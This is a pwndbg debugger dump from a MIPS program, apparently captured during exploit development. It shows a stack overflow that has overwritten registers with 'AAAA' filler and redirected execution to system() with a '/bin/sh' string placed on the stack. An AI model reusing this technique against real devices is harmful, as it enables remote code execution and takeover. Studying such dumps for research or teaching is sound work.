 T8 0x8
*T9 0x7f78b200 (system) ◂— lui $gp, 2
S0 0x7f78b200 (system) ◂— lui $gp, 2
S1 0x41414141 ('AAAA')
S2 0x41414141 ('AAAA')
S3 0x41414141 ('AAAA')
S4 0x41414141 ('AAAA')
S5 0x7fffed20 ◂— '/bin/sh/postxml'
S6 0x41414141 ('AAAA')
S7 0x41414141 ('AAAA')
S8 0x41414141 ('AAAA')
FP 0x0
SP 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
*PC 0x7f74d9dc ◂— jalr $t9
[ DISASM ]
0x7f74d9cc addiu $s5, $sp, 0x10
0x7f74d9d0 move $a1, $s3
0x7f74d9d4 move $a2, $s1
0x7f74d9d8 move $t9, $s0
► 0x7f74d9dc jalr $t9 <system>
command: 0x7fffe810 —▸ 0x7f7ae4e0 ◂— 0x0
0x7f74d9e0 move $a0, $s5
0x7f74d9e4 lw $gp, 0x10($fp)
0x7f74d9e8 move $a0, $v0
0x7f74d9ec lw $a1, -0x7fac($gp)
0x7f74d9f0 addiu $a2, $zero, 1
0x7f74d9f4 move $t9, $s0
[ STACK ]
00:0000│ sp 0x7fffed10 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
... ↓
04:0010│ s5 0x7fffed20 ◂— '/bin/sh/postxml'
05:0014│ 0x7fffed24 ◂— '/sh/postxml'
06:0018│ 0x7fffed28 ◂— 'postxml'
07:001c│ 0x7fffed2c ◂— 0x6c6d78 /* 'xml' */
[ BACKTRACE ]
► f 0 7f74d9dc
pwndbg>